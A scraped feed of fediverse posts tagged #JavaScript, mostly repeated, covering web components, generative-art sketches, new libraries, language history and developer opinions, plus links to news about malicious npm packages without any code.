I haven’t had a concrete example to show off just how simple yet powerful this can be…until now! 😎
Here's the ubiquitous counter demo, todo list with a completion count, and typewriter printing out a message—all with a binding solution in only 20 lines of code! #WebDev
https://thathtml.blog/2025/08/declarative-html-binding-with-signals/
@vanillaweb@intuitivefuture.com
Signals, a reactive primitive popularized by many #JavaScript frameworks and libraries, makes it much easier to add declarative binding to your #HTML using basic vanilla DOM techniques + signal effects.
I haven’t had a concrete example to show off just how simple yet powerful this can be…until now! 😎
Here's the ubiquitous counter demo, todo list with a completion count, and typewriter printing out a message—all with a binding solution in only 20 lines of code! #WebDev
https://thathtml.blog/2025/08/declarative-html-binding-with-signals/
@hazelnoot@enby.life
I have created the perfect JavaScript data type: a value that is both an object, a function, and a promise. All at the same time!
#JavaScript
@abraham@indieweb.social
Some of my best friends are #JavaScript developers
@abraham@indieweb.social
Some of my best friends are #JavaScript developers
@GripNews@mastodon.social
🌘 hmpl: 螞蟻伺服器導向、可客製化 JavaScript 模板語言
➤ 簡化伺服器與前端互動,為您的應用程式注入輕盈與彈性
✤ https://github.com/hmpl-language/hmpl
hmpl 是一種創新的 JavaScript 模板語言,旨在提供伺服器導向且高度客製化的使用者介面生成方式。它能透過 fetch API 與伺服器進行請求,並將回應處理成 HTML。hmpl 語法基於區塊,整合了 JSON5 和 DOMPurify,能顯著縮小 JavaScript 檔案體積,並提供與現代框架相似的使用者介面。此工具被定位為 HTMX 和 Alpine.js 的替代方案,強調其對 fetch API 的運用、客製化請求能力,以及簡潔語法帶來的伺服器與客戶端互動效率。
+ 這聽起來很適合用在需要快速迭代、又不想增加太多前端負載的專案。hmpl 的伺服器導向概念很吸引人。
+ 能夠減少 JavaScript 檔案大小是個很大的優點,尤其是對行動裝置使用者而言。DOMPurify 的整合也讓安全性加分。
#JavaScript #模板引擎 #前端開發 #伺服器渲染
@GripNews@mastodon.social
🌘 hmpl: 螞蟻伺服器導向、可客製化 JavaScript 模板語言
➤ 簡化伺服器與前端互動,為您的應用程式注入輕盈與彈性
✤ https://github.com/hmpl-language/hmpl
hmpl 是一種創新的 JavaScript 模板語言,旨在提供伺服器導向且高度客製化的使用者介面生成方式。它能透過 fetch API 與伺服器進行請求,並將回應處理成 HTML。hmpl 語法基於區塊,整合了 JSON5 和 DOMPurify,能顯著縮小 JavaScript 檔案體積,並提供與現代框架相似的使用者介面。此工具被定位為 HTMX 和 Alpine.js 的替代方案,強調其對 fetch API 的運用、客製化請求能力,以及簡潔語法帶來的伺服器與客戶端互動效率。
+ 這聽起來很適合用在需要快速迭代、又不想增加太多前端負載的專案。hmpl 的伺服器導向概念很吸引人。
+ 能夠減少 JavaScript 檔案大小是個很大的優點,尤其是對行動裝置使用者而言。DOMPurify 的整合也讓安全性加分。
#JavaScript #模板引擎 #前端開發 #伺服器渲染
@oblomov@sociale.network · Reply to Oblomov's post
(Fun fact: had #ActivityPub been designed around an #XML representation of linked data instead of #JSON, most of the #Fediverse could be presented on the web via #XSLT, without requiring #JavaScript, directly from the source objects.)
@eikun_0903@fedibird.com
dailycoding - 20250804 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2698826
@eikun_0903@fedibird.com
dailycoding - 20250804 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2698826
@eikun_0903@fedibird.com
dailycoding - 20250803 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2698525
@eikun_0903@fedibird.com
dailycoding - 20250803 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2698525
@miclgael@hachyderm.io
I also have a silly web components question...
If I choose a helper library like #LitHtml and make some component. Say like a button. And I want to make it portable to different projects / contexts.
Is it possible with some tool to "compile" it back to a vanilla web-component again? Or would it only be "portable" to some other context if you also handed over the dependency on Lit?
@ecmascript_news@mastodon.online
Celebrating 20 years of MDN
@mdn
https://developer.mozilla.org/en-US/blog/mdn-turns-20/
@ecmascript_news@mastodon.online
Celebrating 20 years of MDN
@mdn
https://developer.mozilla.org/en-US/blog/mdn-turns-20/
@ecmascript_news@mastodon.online
npm ‘accidentally’ removes Stylus package, breaks builds and pipelines
@ax @BleepingComputer
https://www.bleepingcomputer.com/news/security/npm-accidentally-removes-stylus-package-breaks-builds-and-pipelines/
@ecmascript_news@mastodon.online
npm ‘accidentally’ removes Stylus package, breaks builds and pipelines
@ax @BleepingComputer
https://www.bleepingcomputer.com/news/security/npm-accidentally-removes-stylus-package-breaks-builds-and-pipelines/
@inautilo@mastodon.social
#Development #Overviews
JavaScript’s runtime decade · Running JavaScript beyond the browser and Node.js https://ilo.im/165oqw
_____
#JavaScript #Devices #Cloud #Browser #NodeJS #Deno #Bun #WebDev #Frontend #Backend
@inautilo@mastodon.social
#Development #Overviews
JavaScript’s runtime decade · Running JavaScript beyond the browser and Node.js https://ilo.im/165oqw
_____
#JavaScript #Devices #Cloud #Browser #NodeJS #Deno #Bun #WebDev #Frontend #Backend
@eikun_0903@fedibird.com
dailycoding - 20250727 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2696008
@eikun_0903@fedibird.com
dailycoding - 20250727 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2696008
@eikun_0903@fedibird.com
dailycoding - 20250726 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2695747
@eikun_0903@fedibird.com
dailycoding - 20250726 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2695747
@vanillaweb@intuitivefuture.com
The Invoker Commands API is the new hotness for a declarative #HTML solution to the problem “click and see something happen!!”
However…
If we’re inside shadow DOM and the button being clicked is supposed to do a thing via its host component, then uh, nope. 🤨
Thankfully there’s always a workaround in the Wide World of the Web, so I’ve written it up and here it is!
😁 Yay for building directly on top of platform mechanics. 👏 #JavaScript #WebComponents #WebDev
https://thathtml.blog/2025/07/more-fun-with-invoker-commands-web-components/
@vanillaweb@intuitivefuture.com
The Invoker Commands API is the new hotness for a declarative #HTML solution to the problem “click and see something happen!!”
However…
If we’re inside shadow DOM and the button being clicked is supposed to do a thing via its host component, then uh, nope. 🤨
Thankfully there’s always a workaround in the Wide World of the Web, so I’ve written it up and here it is!
😁 Yay for building directly on top of platform mechanics. 👏 #JavaScript #WebComponents #WebDev
https://thathtml.blog/2025/07/more-fun-with-invoker-commands-web-components/
@vanillaweb@intuitivefuture.com
The Invoker Commands API is the new hotness for a declarative #HTML solution to the problem “click and see something happen!!”
However…
If we’re inside shadow DOM and the button being clicked is supposed to do a thing via its host component, then uh, nope. 🤨
Thankfully there’s always a workaround in the Wide World of the Web, so I’ve written it up and here it is!
😁 Yay for building directly on top of platform mechanics. 👏 #JavaScript #WebComponents #WebDev
https://thathtml.blog/2025/07/more-fun-with-invoker-commands-web-components/
@xgebi@hachyderm.io
TIL crypto.randomUUID() requires https outside of localhost
@taoeffect@crib.social
@frontenddogma@mas.to
The Untold Story of JavaScript, by @deno_land:
@taoeffect@crib.social
@eikun_0903@fedibird.com
dailycoding - 20250724 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2694770
@eikun_0903@fedibird.com
dailycoding - 20250724 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2694770
@taoeffect@crib.social
@eikun_0903@fedibird.com
dailycoding - 20250722 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2693850
@eikun_0903@fedibird.com
dailycoding - 20250722 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2693850
@orhun@fosstodon.org
Damn... Rust devs going crazy with these libraries.
⚒️ **sledgehammer_bindgen** 🦀
💥 Breaking the performance barrier of WASM/JS communication.
⚡ Faster Rust batched bindings for JS code.
⭐ GitHub: https://github.com/ealmloff/sledgehammer_bindgen
#rustlang #webassembly #wasm #javascript #performance #bindings #frontend #bindgen
@orhun@fosstodon.org
Damn... Rust devs going crazy with these libraries.
⚒️ **sledgehammer_bindgen** 🦀
💥 Breaking the performance barrier of WASM/JS communication.
⚡ Faster Rust batched bindings for JS code.
⭐ GitHub: https://github.com/ealmloff/sledgehammer_bindgen
#rustlang #webassembly #wasm #javascript #performance #bindings #frontend #bindgen
@orhun@fosstodon.org
Damn... Rust devs going crazy with these libraries.
⚒️ **sledgehammer_bindgen** 🦀
💥 Breaking the performance barrier of WASM/JS communication.
⚡ Faster Rust batched bindings for JS code.
⭐ GitHub: https://github.com/ealmloff/sledgehammer_bindgen
#rustlang #webassembly #wasm #javascript #performance #bindings #frontend #bindgen
@fedify@hollo.social
Fedify is an #ActivityPub server framework in #TypeScript & #JavaScript. It aims to eliminate the complexity and redundant boilerplate code when building a federated server app, so that you can focus on your business logic and user experience.
The key features it provides currently are:
If you're curious, take a look at the #Fedify website! There's comprehensive docs, a demo, a tutorial, example code, and more:
@eikun_0903@fedibird.com
dailycoding - 20250720 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2693165
@eikun_0903@fedibird.com
dailycoding - 20250720 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2693165
@eikun_0903@fedibird.com
dailycoding - 20250719 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2692939
@eikun_0903@fedibird.com
dailycoding - 20250719 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2692939
@frontenddogma@mas.to
The Untold Story of JavaScript, by @deno_land:
@manlycoffee@techhub.social
I'm looking for a junior to intermediate developer to work with us to empower everyone to become professional video network operators.
It's on-site, 4 days a week.
I'm specifically looking to onboard someone to our React frontend.
React experience (or even frontend experience) is not a hard requirement.
If you want to learn more about the company itself, check it out here https://gooseott.com/en/home-en/
And please DM me if you're interested.
#GetFediHired #FediHired #Hiring #Frontend #React #JavaScript #TypeScript #ReactJS
@Jeremiah@alpaca.gold
I do not want to install any NPM package without an organization namespace. I can evaluate the security practices of an organization more easily than every commit on a repo (especially in monorepos) to evaluate a package.
@SocketSecurity@fosstodon.org
🚨 New research: North Korea’s Contagious Interview campaign is back, with 67 new malicious npm packages, a new malware loader (XORIndex), and 17K+ downloads.
Details, IOCs, and full package list →
https://socket.dev/blog/contagious-interview-campaign-escalates-67-malicious-npm-packages #javascript #nodejs #infosec
@eikun_0903@fedibird.com
dailycoding - 20250715 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2691223
@eikun_0903@fedibird.com
dailycoding - 20250715 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2691223
@lobsters@mastodon.social
Upyo: Simple and modern email sending library for JavaScript https://lobste.rs/s/x3y6ls #javascript
https://upyo.org/
@lobsters@mastodon.social
Upyo: Simple and modern email sending library for JavaScript https://lobste.rs/s/x3y6ls #javascript
https://upyo.org/
@SocketSecurity@fosstodon.org
🚨 New research: North Korea’s Contagious Interview campaign is back, with 67 new malicious npm packages, a new malware loader (XORIndex), and 17K+ downloads.
Details, IOCs, and full package list →
https://socket.dev/blog/contagious-interview-campaign-escalates-67-malicious-npm-packages #javascript #nodejs #infosec
@lobsters@mastodon.social
Upyo: Simple and modern email sending library for JavaScript https://lobste.rs/s/x3y6ls #javascript
https://upyo.org/
@lobsters@mastodon.social
Upyo: Simple and modern email sending library for JavaScript https://lobste.rs/s/x3y6ls #javascript
https://upyo.org/
@eikun_0903@fedibird.com
dailycoding - 20250714 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2690829
@eikun_0903@fedibird.com
dailycoding - 20250714 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2690829
@eikun_0903@fedibird.com
dailycoding - 20250713 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2690531
@eikun_0903@fedibird.com
dailycoding - 20250713 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2690531
@jacket@tech.lgbt
Here's how I see people based on their choice of API programing language.
#JavaScript: You don't care about anything else then the engineer pool you can employ so you take the default one. You're the basic b*.
#csharp: You're a Cpp programmer that only want to use the closest relative. You don't like change.
#elixir: You're the kind of person to read every articles on a subject to take a decision. What you want is nothing the objective best. Your vim is better then theirs. You know you have no recruitment pool but it doesn't matter, you're a 100x developer and nobody could understand how brilliant your code is anyway. You're an hipster
#pyhon: You created your startup to be sold. You basically want a great demo fast, get an offer and gtfo.
#ruby: it's been 10 years you didn't talk to anyone. You got in the hipe and never realised that everyone moved on except you.
#golang: You wish you could use elixir but settled for the second best for none technical reasons. You're submissive. Google is your master.
@frontenddogma@mas.to
How to Use the Browser Console: An In-Depth Guide, by @debugbear.com:
@frontenddogma@mas.to
How to Use the Browser Console: An In-Depth Guide, by @debugbear.com:
@programming_quotes@mastodon.social
JavaScript is the only language that I'm aware of that people feel they don't need to learn before they start using it.
— Douglas Crockford
@dec_hl@mastodon.social
I pushed an update to #DOStodon (the #Mastodon client for MS-DOS):
- Updated #curl to 8.14.1
- Updated #mbedTLS to 3.6.4
- Enabled HTTP 3xx redirections
Grab it at https://github.com/SuperIlu/DOStodon
Screenshot is showing both, the DOS ( @DOSBox_Staging ) and the the win32 version (Win10).
#Javascript #RetroComputing #MSDOS #CreativeCoding #MastodonClient #FreeDOS #DJGPP #DOjS
@dec_hl@mastodon.social
I pushed an update to #DOStodon (the #Mastodon client for MS-DOS):
- Updated #curl to 8.14.1
- Updated #mbedTLS to 3.6.4
- Enabled HTTP 3xx redirections
Grab it at https://github.com/SuperIlu/DOStodon
Screenshot is showing both, the DOS ( @DOSBox_Staging ) and the the win32 version (Win10).
#Javascript #RetroComputing #MSDOS #CreativeCoding #MastodonClient #FreeDOS #DJGPP #DOjS
@eikun_0903@fedibird.com
dailycoding - 20250711 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2689945
@eikun_0903@fedibird.com
dailycoding - 20250711 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2689945
@llmentalist@mastodon.social
Hi! I’m Wan Ching. I started coding in 2012 with #JavaScript, #Python, and #jQuery. Over the years, I’ve dived into #React, #TypeScript, and now #LLMs. They’re #ToolsNotMagic, and can never replace thinking. 💡 Fundamentals still matter. I’m always excited to learn and grow with every new tool.
I understand it is customary to #Introduction myself.
@eikun_0903@fedibird.com
dailycoding - 20250709 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2689117
@eikun_0903@fedibird.com
dailycoding - 20250709 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2689117
@BenjaminHCCarr@hachyderm.io
#OpenSource #Software Saving Internet From#AI Bot #Scrapers
#Anubis, which block AI scrapers from scraping websites to death, has been downloaded 200,000 times.
"It uses features of your browser to automate a lot of the work that a CAPTCHA would, and right now the main implementation is by having it run a bunch of cryptographic math with JavaScript to prove that you can run #JavaScript in a way that can be validated on the server." Verifies you are human using a browser.
https://www.404media.co/the-open-source-software-saving-the-internet-from-ai-bot-scrapers/
@BenjaminHCCarr@hachyderm.io
#OpenSource #Software Saving Internet From#AI Bot #Scrapers
#Anubis, which block AI scrapers from scraping websites to death, has been downloaded 200,000 times.
"It uses features of your browser to automate a lot of the work that a CAPTCHA would, and right now the main implementation is by having it run a bunch of cryptographic math with JavaScript to prove that you can run #JavaScript in a way that can be validated on the server." Verifies you are human using a browser.
https://www.404media.co/the-open-source-software-saving-the-internet-from-ai-bot-scrapers/
@stevenaleach@sigmoid.social · Reply to acb's post
I think the name has caused confusion and held it back.
I know I reflexively ignored and skipped over any mention of #WebAssembly until I realized very recently that it:
1) Is general purpose and not actually a "web" thing.
&
2) Isn't yet another name for #JavaScript.
@z9mb1@hackers.pub
자바스크립트에서 label for loops에서 label이 자주 사용되는 문법인가요? 어떤 의도로 만들어진거에요 #javascript
@z9mb1@hackers.pub
자바스크립트에서 label for loops에서 label이 자주 사용되는 문법인가요? 어떤 의도로 만들어진거에요 #javascript
@matt@oslo.town
YouTube is now recommending me a bunch of videos of people making their own cute little HTML websites, usually on Neocities or what they are calling The Indie Web and its giving me hope.
I knew this was a thing, and I knew people are still making websites like this, but it's really fun to see people encouraging people to do the same or making tutorials on YouTube.
@marighoul.bsky.social@bsky.brid.gy
#YouTube #Neocities #IndieWeb #TheIndieWeb #HTML #CSS #Javascript
@matt@oslo.town
YouTube is now recommending me a bunch of videos of people making their own cute little HTML websites, usually on Neocities or what they are calling The Indie Web and its giving me hope.
I knew this was a thing, and I knew people are still making websites like this, but it's really fun to see people encouraging people to do the same or making tutorials on YouTube.
@marighoul.bsky.social@bsky.brid.gy
#YouTube #Neocities #IndieWeb #TheIndieWeb #HTML #CSS #Javascript
@johnoestmannmusic@mastodon.social
🌸 Floral Sample Toolkit is underway, and I'm almost at 10 algorithms in there. Will be using this in my next track, and will make the repo public at the same time!
As you can see, the "Trace Console" logs each step you take, and then exports that along with the final WAV. That way you can do destructive editing, but still share the steps in an open-source sense 😀
@eikun_0903@fedibird.com
dailycoding - 20250705 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2687580
@eikun_0903@fedibird.com
dailycoding - 20250705 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2687580
@johnoestmannmusic@mastodon.social
🌸 Floral Sample Toolkit is underway, and I'm almost at 10 algorithms in there. Will be using this in my next track, and will make the repo public at the same time!
As you can see, the "Trace Console" logs each step you take, and then exports that along with the final WAV. That way you can do destructive editing, but still share the steps in an open-source sense 😀
@eikun_0903@fedibird.com
dailycoding - 20250703 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2686583
@eikun_0903@fedibird.com
dailycoding - 20250703 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2686583
@eikun_0903@fedibird.com
dailycoding - 20250702 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2686036
@eikun_0903@fedibird.com
dailycoding - 20250702 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2686036
@Eliot_L@social.coop
I made a gay little paint program that runs in the browser to cap off #PrideMonth! https://eliot-l.itch.io/rainbow-paint
@ecmascript_news@mastodon.online
What’s coming to JavaScript: recently advanced ECMAScript proposals
@lcasdev @deno_land
https://deno.com/blog/updates-from-tc39
@rauschma@fosstodon.org
#JavaScript: Which web platform objects must be closed explicitly? I’m looking for good, commonly used examples.
Example—a Reader for a ReadableStream:
reader.releaseLock()
@leanpub@mastodon.social
Game Studio Starter Kit (3 Game Collection) http://leanpub.com/set/leanpub/gsskit by Stephen Gose is the featured Track on the Leanpub homepage! https://leanpub.com #Javascript #GameDevelopment #WebDevelopment #Gaming #Romance #TeenAndYoungAdult #Games
@leanpub@mastodon.social
Game Studio Starter Kit (3 Game Collection) http://leanpub.com/set/leanpub/gsskit by Stephen Gose is the featured Track on the Leanpub homepage! https://leanpub.com #Javascript #GameDevelopment #WebDevelopment #Gaming #Romance #TeenAndYoungAdult #Games
@ecmascript_news@mastodon.online
What’s coming to JavaScript: recently advanced ECMAScript proposals
@lcasdev @deno_land
https://deno.com/blog/updates-from-tc39
@eikun_0903@fedibird.com
dailycoding - 20250628 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2684567
@eikun_0903@fedibird.com
dailycoding - 20250628 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2684567
@zeab@fosstodon.org
It's been 30 years we have #Javascript. So much in technology has changed in that time. It's kind of amazing how much the language and the broader web helped shape the world.
#deno post on the history of Javascript really cements this. Can't believe it's been that long. 😅
@zeab@fosstodon.org
It's been 30 years we have #Javascript. So much in technology has changed in that time. It's kind of amazing how much the language and the broader web helped shape the world.
#deno post on the history of Javascript really cements this. Can't believe it's been that long. 😅
@eikun_0903@fedibird.com
dailycoding - 20250626 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2683188
@eikun_0903@fedibird.com
dailycoding - 20250626 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2683188
@aartaka@merveilles.town
Okay, one more #TypeScript hater post: override functions are useless. Their selling point is that you can provide multiple (supposedly compatible) signatures for a function and then process whatever comes in being certain of its type. Except... it only allows one implementation body. So you may have five override signatures, but only one implementation function. And this implementation is doomed to re-invent type/value dispatching, even though TS was supposed to help. To illustrate, here's a simple "take string or int, convert it to int, and print it out" function in #CommonLisp, #JavaScript, and #typescript
(defmethod foo ((x string))
(foo (parse-integer x)))
(defmethod foo ((x integer))
(format t "~&X is ~d~%" x))
-----------------------------------
function foo (x) {
if (typeof x === "string"){
foo(parseInt(x));
} else {
console.log("X is " + x)
}
}
------------------------------------
function foo(x: number): void;
function foo(x: string): void;
function foo(x: string | number): void {
if (typeof x === "string") {
console.log("X is " + parseInt(x));
} else {
console.log("X is " + x);
}
}
- CL generic function is short and strictly typed.
- JS function is short-ish and does its own type dispatching.
- TS function is LONG and DOES ITS OWN TYPE DISPATCHING. Useless, in other words.
@eikun_0903@fedibird.com
dailycoding - 20250625 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2682511
@eikun_0903@fedibird.com
dailycoding - 20250625 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2682511
 🚲 🇳🇱
🚲 🇳🇱@lil5@social.linux.pizza
Are you ready to rewrite your whole application every 2 years? Choose Remix/Remix2/ReactRouter7/Remix3, what is stability? & remember old bugs don't exist if you rewrite constantly 🧠
@CuratedHackerNews@mastodon.social
If you're building a JavaScript library and need logging, you would love LogTape
@CuratedHackerNews@mastodon.social
If you're building a JavaScript library and need logging, you would love LogTape

@hongminhee@hollo.social
Just shared my thoughts on #JavaScript library #logging on Hacker News. Explores the fragmentation problem and dependency dilemmas from a library author's perspective. Would love to hear feedback from the #winston/#Pino users.
@CuratedHackerNews@mastodon.social
If you're building a JavaScript library and need logging, you would love LogTape

@hongminhee@hollo.social
Just shared my thoughts on #JavaScript library #logging on Hacker News. Explores the fragmentation problem and dependency dilemmas from a library author's perspective. Would love to hear feedback from the #winston/#Pino users.
@lobsters@mastodon.social
Announcing LogTape 1.0.0 https://lobste.rs/s/obalic #javascript
https://hackers.pub/@hongminhee/2025/announcing-logtape-1-0
@lobsters@mastodon.social
Announcing LogTape 1.0.0 https://lobste.rs/s/obalic #javascript
https://hackers.pub/@hongminhee/2025/announcing-logtape-1-0
@lobsters@mastodon.social
Announcing LogTape 1.0.0 https://lobste.rs/s/obalic #javascript
https://hackers.pub/@hongminhee/2025/announcing-logtape-1-0
@gslin@abpe.org
@eikun_0903@fedibird.com
dailycoding - 20250621 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2680858
@eikun_0903@fedibird.com
dailycoding - 20250621 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2680858
@aj@id1.in
When I say zero, I mean zero FFS
#Javascript is not a serious language
@aj@id1.in
When I say zero, I mean zero FFS
#Javascript is not a serious language
@sebsauvage@framapiaf.org
#web #javascript
Cet article est absolument parfait: Il cristallise tout ce qui me fait techniquement VOMIR le web tel qu'il est actuellement, aussi bien en tant qu'utilisateur du web qu'en tant que développeur.
https://sebsauvage.net/links/?3j-1qA
🙏AMEN !
@sebsauvage@framapiaf.org
#web #javascript
Cet article est absolument parfait: Il cristallise tout ce qui me fait techniquement VOMIR le web tel qu'il est actuellement, aussi bien en tant qu'utilisateur du web qu'en tant que développeur.
https://sebsauvage.net/links/?3j-1qA
🙏AMEN !
@sir_pepe@mastodon.social
#JavaScript broke the web (and called it progress)
👉 https://www.jonoalderson.com/conjecture/javascript-broke-the-web-and-called-it-progress/
Key point: "developer experience" is a cult. Completely irrational. If we did less JS-powered DX worship, everybody would benefit.
@sir_pepe@mastodon.social
#JavaScript broke the web (and called it progress)
👉 https://www.jonoalderson.com/conjecture/javascript-broke-the-web-and-called-it-progress/
Key point: "developer experience" is a cult. Completely irrational. If we did less JS-powered DX worship, everybody would benefit.
@sayunu@mofu.kemo.no
https://kokagem.sakura.ne.jp/code-scrap/2025/06-19/rgb-cube/main.html
R と G と B は知覚への寄与度が異なるから、各チャンネルに割り当てる階調数を変えて節約する場合があるけど、最小値と最大値を固定して刻む方法では無彩色の灰色が得られないという課題がある。ぢゃあ灰色が作れる事を優先して、飽和した色が得られる事には こだわらず、なるべく知覚的に均等に近いパレットを作ったらどうなるか試しました。
@sayunu@mofu.kemo.no
https://kokagem.sakura.ne.jp/code-scrap/2025/06-19/rgb-cube/main.html
R と G と B は知覚への寄与度が異なるから、各チャンネルに割り当てる階調数を変えて節約する場合があるけど、最小値と最大値を固定して刻む方法では無彩色の灰色が得られないという課題がある。ぢゃあ灰色が作れる事を優先して、飽和した色が得られる事には こだわらず、なるべく知覚的に均等に近いパレットを作ったらどうなるか試しました。
@eikun_0903@fedibird.com
dailycoding - 20250619 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2679392
@eikun_0903@fedibird.com
dailycoding - 20250619 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2679392
@vanillaweb@intuitivefuture.com
I hate saying things which seem blindingly obvious, but when Famous People™ such as Theo on YouTube make these basic mistakes, I wonder. 🧐
So here you go:
`document.querySelector("# my-dumb-button").addEventListener(...)` is completely obsolete in the year 2025.
Never do that again please. You don't need to!
If you're wondering “well, what should I do instead?”, check the comments; we'll talk about what to do instead. Apparently it will BLOW YOUR MIND! 😂
@vanillaweb@intuitivefuture.com
I hate saying things which seem blindingly obvious, but when Famous People™ such as Theo on YouTube make these basic mistakes, I wonder. 🧐
So here you go:
`document.querySelector("# my-dumb-button").addEventListener(...)` is completely obsolete in the year 2025.
Never do that again please. You don't need to!
If you're wondering “well, what should I do instead?”, check the comments; we'll talk about what to do instead. Apparently it will BLOW YOUR MIND! 😂
@toxi@mastodon.thi.ng
Recently I've combined various functions which I've been using in other projects (e.g. my personal PKM toolchain) and published them as new library https://thi.ng/text-analysis for better re-use:
- customizable, composable & extensible tokenization (transducer based)
- ngram generation
- Porter-stemming & stopword removal
- vocabulary (bi-directional index) creation
- dense & sparse multi-hot vector encoding/decoding
- histograms (incl. sorted versions)
- tf-idf (term frequency & inverse document frequency), multiple strategies
- k-means clustering (with k-means++ initialization & customizable distance metrics)
- similarity/distance functions (dense & sparse versions)
- central terms extraction
The attached code example (also in the project readme) uses this package to creeate a clustering of all ~210 #ThingUmbrella packages, based on their assigned tags/keywords...
The library is not intended to be a full-blown NLP solution, but I keep on finding myself running into these functions/concepts quite often, and maybe you'll find them useful too...
#Text #Analysis #Cluster #KMeans #TFIDF #Ngram #Vector #TypeScript #JavaScript
@eikun_0903@fedibird.com
dailycoding - 20250615 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2676251
@eikun_0903@fedibird.com
dailycoding - 20250615 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2676251
@orhun@fosstodon.org
Happy to announce the 0.1.0 release of my Rust web framework! 🎉🦀
🐭 **Ratzilla** — Build terminal-themed web applications.
🌀 Now supports WebGL2 and dynamically calling JS functions!
🦀 Built with Rust, WebAssembly & @ratatui_rs
⭐ GitHub: https://github.com/orhun/ratzilla
#rustlang #ratatui #tui #webassembly #web #framework #webgl2 #rendering #javascript #terminal
@orhun@fosstodon.org
Happy to announce the 0.1.0 release of my Rust web framework! 🎉🦀
🐭 **Ratzilla** — Build terminal-themed web applications.
🌀 Now supports WebGL2 and dynamically calling JS functions!
🦀 Built with Rust, WebAssembly & @ratatui_rs
⭐ GitHub: https://github.com/orhun/ratzilla
#rustlang #ratatui #tui #webassembly #web #framework #webgl2 #rendering #javascript #terminal
@eikun_0903@fedibird.com
dailycoding - 20250611 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2672965
@eikun_0903@fedibird.com
dailycoding - 20250611 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2672965
@eikun_0903@fedibird.com
dailycoding - 20250610 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2672054
@eikun_0903@fedibird.com
dailycoding - 20250610 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2672054
@eikun_0903@fedibird.com
dailycoding - 20250608 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2670768
@eikun_0903@fedibird.com
dailycoding - 20250608 / graphic
